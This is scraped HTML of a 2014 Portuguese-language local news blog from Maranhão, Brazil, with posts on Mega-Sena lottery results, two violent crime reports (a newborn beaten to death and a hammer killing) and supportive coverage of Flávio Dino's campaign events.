</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='35790569047047610' itemprop='blogId'/>
<meta content='1678518133319474059' itemprop='postId'/>
<a name='1678518133319474059'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://altamiradomara.blogspot.com/2014/02/mega-sena-acumula-e-pode-pagar-premio_12.html'>Mega-Sena acumula e pode pagar prêmio de R$ 62 milhões</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-1678518133319474059' itemprop='articleBody'>
<div style="text-align: justify;">
<span style="font-family: 'Trebuchet MS', sans-serif; font-size: large;">Ninguém acertou as seis dezenas do concurso 1.573 da Mega-Sena, sorteadas nesta quarta-feira (12). Com isso, o prêmio, que era estimado em R$ 50 milhões, acumula e pode pagar R$ 62 milhões no próximo sábado (15).</span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Veja as dezenas sorteadas: 07 - 16 - 21 - 35 - 36 - 38.</span></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
<span class='post-timestamp'>
Postado
<meta content='http://altamiradomara.blogspot.com/2014/02/mega-sena-acumula-e-pode-pagar-premio_12.html' itemprop='url'/>
<a class='timestamp-link' href='https://altamiradomara.blogspot.com/2014/02/mega-sena-acumula-e-pode-pagar-premio_12.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-12T22:26:00-03:00'>quarta-feira, fevereiro 12, 2014</abbr></a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=1678518133319474059&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=1678518133319474059&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=1678518133319474059&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=1678518133319474059&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://altamiradomara.blogspot.com/2014/02/mega-sena-acumula-e-pode-pagar-premio_12.html#comment-form' onclick=''>
Nenhum comentário:
  </a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWxmn_5p8cTTELkIsArpbBWpDPthLtXL3v6YrVuur_1WBfSv9iKRDBZ4zKu7RHdCmV2GSxipAjNdLMYp-0iJn4NHFF2yJg6kFZCk_5a3AWrHghHNBHE_aXwAd32MlGjx3XoAQrHhz-6Oo/s400/crian%C3%A7a.jpg' itemprop='image_url'/>
<meta content='35790569047047610' itemprop='blogId'/>
<meta content='1310260572634393973' itemprop='postId'/>
<a name='1310260572634393973'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://altamiradomara.blogspot.com/2014/02/santa-luzia-pais-espancam-filha-recem.html'>Santa Luzia: Pais espancam filha recém-nascida até a morte</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-1310260572634393973' itemprop='articleBody'>
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWxmn_5p8cTTELkIsArpbBWpDPthLtXL3v6YrVuur_1WBfSv9iKRDBZ4zKu7RHdCmV2GSxipAjNdLMYp-0iJn4NHFF2yJg6kFZCk_5a3AWrHghHNBHE_aXwAd32MlGjx3XoAQrHhz-6Oo/s1600/crian%C3%A7a.jpg"><span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWxmn_5p8cTTELkIsArpbBWpDPthLtXL3v6YrVuur_1WBfSv9iKRDBZ4zKu7RHdCmV2GSxipAjNdLMYp-0iJn4NHFF2yJg6kFZCk_5a3AWrHghHNBHE_aXwAd32MlGjx3XoAQrHhz-6Oo/s400/crian%C3%A7a.jpg" /></span></a></div>
<div style="text-align: justify;">
<span style="font-family: 'Trebuchet MS', sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: 'Trebuchet MS', sans-serif; font-size: large;">Uma adolescente de 17 anos e o companheiro dela, o lavrador Francisco Gomes de Almeida, de 49 anos, são suspeitos de espancar, até a morte, a própria filha recém-nascida, na cidade de Santa Luzia do Tide. A menor foi apreendida e ele preso pela Polícia Civil. Em depoimento, o casal confessou o crime e alegou ter matado a criança porque estava embriagado e não suportou ouvir o choro do bebê durante a madrugada.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Segundo os resultados dos exames preliminares, o corpo da recém-nascida apresentava hematomas principalmente na região das costas e até um furo na cabeça. O resultado dos laudos demonstra que a criança, que tinha pouco mais de um mês de vida, não havia sido apenas jogada com força no chão, como alegava a mãe. Ela foi espancada até a morte, na casa onde morava, na Rua São Raimundo, em Santa Luzia.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">O casal está à disposição da Justiça, na carceragem da Delegacia de Santa Luzia. O delegado da cidade informou que, por enquanto, ambos vão responder por homicídio comum, porém, no decorrer no inquérito policial, o crime certamente deve ser agravado em algumas qualificadoras, já que a vítima era indefesa e incapaz.</span></div>





<!-- Blogger automated replacement: "https://images-blogger-opensocial.googleusercontent.com/gadgets/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-pwUdk28kYpY%2FUvvhKNu2x_I%2FAAAAAAAAEt4%2FowzOny1G8WE%2Fs400%2Fcrian%25C3%25A7a.jpg&amp;container=blogger&amp;gadget=a&amp;rewriteMime=image%2F*" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWxmn_5p8cTTELkIsArpbBWpDPthLtXL3v6YrVuur_1WBfSv9iKRDBZ4zKu7RHdCmV2GSxipAjNdLMYp-0iJn4NHFF2yJg6kFZCk_5a3AWrHghHNBHE_aXwAd32MlGjx3XoAQrHhz-6Oo/s400/crian%C3%A7a.jpg" --><!-- Blogger automated replacement: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWxmn_5p8cTTELkIsArpbBWpDPthLtXL3v6YrVuur_1WBfSv9iKRDBZ4zKu7RHdCmV2GSxipAjNdLMYp-0iJn4NHFF2yJg6kFZCk_5a3AWrHghHNBHE_aXwAd32MlGjx3XoAQrHhz-6Oo/s400/crian%C3%A7a.jpg" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWxmn_5p8cTTELkIsArpbBWpDPthLtXL3v6YrVuur_1WBfSv9iKRDBZ4zKu7RHdCmV2GSxipAjNdLMYp-0iJn4NHFF2yJg6kFZCk_5a3AWrHghHNBHE_aXwAd32MlGjx3XoAQrHhz-6Oo/s400/crian%C3%A7a.jpg" -->
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
<span class='post-timestamp'>
Postado
<meta content='http://altamiradomara.blogspot.com/2014/02/santa-luzia-pais-espancam-filha-recem.html' itemprop='url'/>
<a class='timestamp-link' href='https://altamiradomara.blogspot.com/2014/02/santa-luzia-pais-espancam-filha-recem.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-12T09:55:00-03:00'>quarta-feira, fevereiro 12, 2014</abbr></a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=1310260572634393973&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=1310260572634393973&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=1310260572634393973&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=1310260572634393973&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://altamiradomara.blogspot.com/2014/02/santa-luzia-pais-espancam-filha-recem.html#comment-form' onclick=''>
2 comentários:
  </a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_JDFYuv07nKojCF1Oq-C514Jx2BDbudJb9MHVejpBje4QNc7QaW-Xrpk6YrFT09rr_d0VPun1lRBrrzabhVSZMBR4Hvp3BtCjkgzHpAT9FcODO2qNXSxyVare4oOqFj2txiaUdkiTryI/s320/lavrador.JPG' itemprop='image_url'/>
<meta content='35790569047047610' itemprop='blogId'/>
<meta content='3418022768812199320' itemprop='postId'/>
<a name='3418022768812199320'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://altamiradomara.blogspot.com/2014/02/homem-e-assassinado-golpes-de-martelo.html'>Homem é assassinado a golpes de martelo em Lago da Pedra</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3418022768812199320' itemprop='articleBody'>
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_JDFYuv07nKojCF1Oq-C514Jx2BDbudJb9MHVejpBje4QNc7QaW-Xrpk6YrFT09rr_d0VPun1lRBrrzabhVSZMBR4Hvp3BtCjkgzHpAT9FcODO2qNXSxyVare4oOqFj2txiaUdkiTryI/s1600/lavrador.JPG"><span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_JDFYuv07nKojCF1Oq-C514Jx2BDbudJb9MHVejpBje4QNc7QaW-Xrpk6YrFT09rr_d0VPun1lRBrrzabhVSZMBR4Hvp3BtCjkgzHpAT9FcODO2qNXSxyVare4oOqFj2txiaUdkiTryI/s320/lavrador.JPG" /></span></a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">O lavrador Ricardo Pinheiro Pinto, 55 anos foi assassinado a marteladas pelo enteado, por volta das 4h do último domingo (9), enquanto dormia na sua casa, no povoado Centro do Meio, a 15 km do município Lago da Pedra, no Maranhão.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">O delegado Lúcio Rogério Nascimento, informou que o rapaz, identificado como Francisco dos Santos, 25, sofre de deficiência mental, e que teria se tornado agressivo nos últimos dias.</span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: 'Trebuchet MS', sans-serif; font-size: large;">Segundo a mãe do acusado, ele estava há dias sem tomar os remédios &#8220;O meu filho jogou os remédios no vaso e deve ser por isso que ele estava agressivo,&#8221; concluiu.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">A agressividade de Francisco levou o casal amarrar o rapaz as noites, pois temiam pela vida, por isso faziam rodízios de horários a noite, mas infelizmente Ricardo pegou no sono, a sua companheira só acordou com o barulho do filho, que já estava solto e batendo com um martelo na cabeça do seu esposo, no que resultou na morte de Ricardo.</span></div>





<!-- Blogger automated replacement: "https://images-blogger-opensocial.googleusercontent.com/gadgets/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-nyBJQumlgZw%2FUvoaEbLVU4I%2FAAAAAAAAEto%2FrKn8V6hUvO4%2Fs320%2Flavrador.JPG&amp;container=blogger&amp;gadget=a&amp;rewriteMime=image%2F*" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_JDFYuv07nKojCF1Oq-C514Jx2BDbudJb9MHVejpBje4QNc7QaW-Xrpk6YrFT09rr_d0VPun1lRBrrzabhVSZMBR4Hvp3BtCjkgzHpAT9FcODO2qNXSxyVare4oOqFj2txiaUdkiTryI/s320/lavrador.JPG" --><!-- Blogger automated replacement: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_JDFYuv07nKojCF1Oq-C514Jx2BDbudJb9MHVejpBje4QNc7QaW-Xrpk6YrFT09rr_d0VPun1lRBrrzabhVSZMBR4Hvp3BtCjkgzHpAT9FcODO2qNXSxyVare4oOqFj2txiaUdkiTryI/s320/lavrador.JPG" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_JDFYuv07nKojCF1Oq-C514Jx2BDbudJb9MHVejpBje4QNc7QaW-Xrpk6YrFT09rr_d0VPun1lRBrrzabhVSZMBR4Hvp3BtCjkgzHpAT9FcODO2qNXSxyVare4oOqFj2txiaUdkiTryI/s320/lavrador.JPG" -->
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
<span class='post-timestamp'>
Postado
<meta content='http://altamiradomara.blogspot.com/2014/02/homem-e-assassinado-golpes-de-martelo.html' itemprop='url'/>
<a class='timestamp-link' href='https://altamiradomara.blogspot.com/2014/02/homem-e-assassinado-golpes-de-martelo.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-11T09:42:00-03:00'>terça-feira, fevereiro 11, 2014</abbr></a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=3418022768812199320&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=3418022768812199320&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=3418022768812199320&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=3418022768812199320&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://altamiradomara.blogspot.com/2014/02/homem-e-assassinado-golpes-de-martelo.html#comment-form' onclick=''>
Nenhum comentário:
  </a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwUWmADimnyrDDLlkDN6DlMt8k-wSP47xnJY2O9vlWVfiJCunu-P7GKRNeG8FKLFmrv555g8O2mMd6TLovK2uUA9b1iRMVTP6L-0g1vK0N2MmVkfQr1sh2HRibp4rziNIII9N7BSIWbBA/s400/coelho+neto.jpg' itemprop='image_url'/>
<meta content='35790569047047610' itemprop='blogId'/>
<meta content='8607984364137406100' itemprop='postId'/>
<a name='8607984364137406100'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://altamiradomara.blogspot.com/2014/02/ida-de-flavio-dino-cidade-de-coelho.html'>Ida de Flavio Dino à cidade de Coelho Neto foi um sucesso</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8607984364137406100' itemprop='articleBody'>
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwUWmADimnyrDDLlkDN6DlMt8k-wSP47xnJY2O9vlWVfiJCunu-P7GKRNeG8FKLFmrv555g8O2mMd6TLovK2uUA9b1iRMVTP6L-0g1vK0N2MmVkfQr1sh2HRibp4rziNIII9N7BSIWbBA/s1600/coelho+neto.jpg"><span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwUWmADimnyrDDLlkDN6DlMt8k-wSP47xnJY2O9vlWVfiJCunu-P7GKRNeG8FKLFmrv555g8O2mMd6TLovK2uUA9b1iRMVTP6L-0g1vK0N2MmVkfQr1sh2HRibp4rziNIII9N7BSIWbBA/s400/coelho+neto.jpg" /></span></a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">A exemplo de Urbano Santos, o Diálogos pelo Maranhão realizado na tarde de ontem (08), em Coelho Neto, foi um sucesso.&nbsp;</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">"Muito obrigado a todos pela acolhida, pelas palavras de incentivo e por participarem desta nobre tarefa de discutir um Maranhão mais justo. Juntos, a gente faz a mudança!", agradeceu Flavio Dino.</span></div>
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-qPb7PsFmlQFw_5RpbAoXWqTKaTm9bGakEYcDacg4rJvbc3CFAUPiZEl-zpY1x12N6bBUo4e3QGb0mvYN2IReSl9-Nell9wavJ_9xqyZdSFZTXmkyZZRqJRLMFXVTVU3iJDThYbAae8o/s1600/coelho+neto.jpg"><span style="font-family: Trebuchet MS, sans-serif; font-size: large;"></span></a></div>
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB1FYqHjLO3UWj6dJYy60hYaBs6_HzAElhXU8Zqci5ysrpNi_QomiDhifeqBvPCFSqYdcic00k5IqMvYsw0TidR4z8blg6W1DPfR32cNTOeEi8uHYd3W6JWnkvMxadyWGCj-HAy9aDmhs/s1600/coelho+neto1.jpg"><span style="font-family: Trebuchet MS, sans-serif; font-size: large;"></span></a></div>





<!-- Blogger automated replacement: "https://images-blogger-opensocial.googleusercontent.com/gadgets/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-B8kKvKNnYyA%2FUvdxkyD1M4I%2FAAAAAAAAEtY%2Fdr5qdkiLHPc%2Fs400%2Fcoelho%2Bneto.jpg&amp;container=blogger&amp;gadget=a&amp;rewriteMime=image%2F*" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwUWmADimnyrDDLlkDN6DlMt8k-wSP47xnJY2O9vlWVfiJCunu-P7GKRNeG8FKLFmrv555g8O2mMd6TLovK2uUA9b1iRMVTP6L-0g1vK0N2MmVkfQr1sh2HRibp4rziNIII9N7BSIWbBA/s400/coelho+neto.jpg" --><!-- Blogger automated replacement: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwUWmADimnyrDDLlkDN6DlMt8k-wSP47xnJY2O9vlWVfiJCunu-P7GKRNeG8FKLFmrv555g8O2mMd6TLovK2uUA9b1iRMVTP6L-0g1vK0N2MmVkfQr1sh2HRibp4rziNIII9N7BSIWbBA/s400/coelho+neto.jpg" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwUWmADimnyrDDLlkDN6DlMt8k-wSP47xnJY2O9vlWVfiJCunu-P7GKRNeG8FKLFmrv555g8O2mMd6TLovK2uUA9b1iRMVTP6L-0g1vK0N2MmVkfQr1sh2HRibp4rziNIII9N7BSIWbBA/s400/coelho+neto.jpg" -->
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
<span class='post-timestamp'>
Postado
<meta content='http://altamiradomara.blogspot.com/2014/02/ida-de-flavio-dino-cidade-de-coelho.html' itemprop='url'/>
<a class='timestamp-link' href='https://altamiradomara.blogspot.com/2014/02/ida-de-flavio-dino-cidade-de-coelho.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-09T09:18:00-03:00'>domingo, fevereiro 09, 2014</abbr></a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=8607984364137406100&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=8607984364137406100&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=8607984364137406100&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=8607984364137406100&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://altamiradomara.blogspot.com/2014/02/ida-de-flavio-dino-cidade-de-coelho.html#comment-form' onclick=''>
Nenhum comentário:
  </a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='35790569047047610' itemprop='blogId'/>
<meta content='6875769151698928183' itemprop='postId'/>
<a name='6875769151698928183'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://altamiradomara.blogspot.com/2014/02/mega-sena-acumula-e-pode-pagar-premio.html'>Mega-Sena acumula e pode pagar prêmio de R$ 50 milhões na quarta</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6875769151698928183' itemprop='articleBody'>
<div style="text-align: justify;">
<span style="font-family: 'Trebuchet MS', sans-serif; font-size: large;">Ninguém acertou as seis dezenas do concurso 1.572 da Mega-Sena. Não houve vencedores e o prêmio acumulado para o sorteio da próxima quarta-feira (12) está estimado em R$ 50 milhões.&nbsp;</span><span style="font-family: 'Trebuchet MS', sans-serif; font-size: large;">Segundo a Caixa, 93 apostas fizeram a Quina e vão levar R$ 46.724,09 cada.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Veja as dezenas sorteadas: 20 - 27 - 42 - 45 - 46 - 47.</span></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
<span class='post-timestamp'>
Postado
<meta content='http://altamiradomara.blogspot.com/2014/02/mega-sena-acumula-e-pode-pagar-premio.html' itemprop='url'/>
<a class='timestamp-link' href='https://altamiradomara.blogspot.com/2014/02/mega-sena-acumula-e-pode-pagar-premio.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-09T08:00:00-03:00'>domingo, fevereiro 09, 2014</abbr></a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=6875769151698928183&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=6875769151698928183&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=6875769151698928183&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=6875769151698928183&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://altamiradomara.blogspot.com/2014/02/mega-sena-acumula-e-pode-pagar-premio.html#comment-form' onclick=''>
Nenhum comentário:
  </a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVCP3el5Avwk14fEVFGStCrMyWGp_Z45gMdRdRXkkN58-2yhWrDAYXy_yqtkFUKTX0lQZWjIfTaOhu4cHaPnlYJO3MFxdOzZ5BWq7pEjT4_Jwat37UmySGeeqMeRBYRpmcm6Qz8X7__Js/s400/Flavio+Dino3.jpg' itemprop='image_url'/>
<meta content='35790569047047610' itemprop='blogId'/>
<meta content='2517076797870550851' itemprop='postId'/>
<a name='2517076797870550851'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://altamiradomara.blogspot.com/2014/02/centenas-de-pessoas-recebem-flavio-dino.html'>Centenas de pessoas recebem Flávio Dino em Urbano Santos</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2517076797870550851' itemprop='articleBody'>
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVCP3el5Avwk14fEVFGStCrMyWGp_Z45gMdRdRXkkN58-2yhWrDAYXy_yqtkFUKTX0lQZWjIfTaOhu4cHaPnlYJO3MFxdOzZ5BWq7pEjT4_Jwat37UmySGeeqMeRBYRpmcm6Qz8X7__Js/s1600/Flavio+Dino3.jpg"><span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVCP3el5Avwk14fEVFGStCrMyWGp_Z45gMdRdRXkkN58-2yhWrDAYXy_yqtkFUKTX0lQZWjIfTaOhu4cHaPnlYJO3MFxdOzZ5BWq7pEjT4_Jwat37UmySGeeqMeRBYRpmcm6Qz8X7__Js/s400/Flavio+Dino3.jpg" /></span></a></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">O Município de Urbano Santos recebeu ontem sexta-feira 07/02, o Diálogos Pelo Maranhão. O Evento foi sucesso de público, mesmo após tentativa de intimidação por parte da prefeita Iracema do Vale que tentou prejudicar o evento.&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">A população não temeu, compareceu para dialogar com o pré-candidato ao Governo do Maranhão Flávio Dino (PCdoB)</span><br />
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span>
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Leia mais em <a href="http://blog.jornalpequeno.com.br/raimundogarrone/2014/02/08/dialogos-em-urbano-santos-foi-um-sucesso-mesmo-apos-tentativa-de-intimidacao/">Diálogos pelo Maranhão foi um sucesso em Urbano Santos</a>.</span></div>





